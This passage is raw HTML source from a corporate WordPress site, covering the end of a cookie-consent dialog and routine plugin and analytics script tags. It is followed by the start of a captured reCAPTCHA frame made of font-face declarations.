class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wv7rtwcyvoep
body_size: 49235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
